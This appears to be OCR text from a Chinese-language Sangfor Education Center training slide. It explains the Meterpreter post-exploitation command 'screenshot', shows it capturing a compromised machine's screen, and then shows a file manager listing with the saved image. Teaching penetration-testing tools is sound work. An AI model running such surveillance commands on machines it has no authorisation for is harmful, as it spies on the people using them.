 meterpreter常用命令——screenshot
该命令对目标机进行截屏，并将截屏图片保存至/root目录
meterpreter > screenshot
Screenshot saved to: /root/heocOCtZ.jpeg
meterpreter >
root
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
root
位置
计算机
root
桌面
回收站
文档
音乐
图片
视频
公共 模板 视频 图片 文档 下载 音乐 桌面
heocOCtZ.jpe
g
paused.conf
深信服产业教育中心
SANGFOR EDUCATION CENTER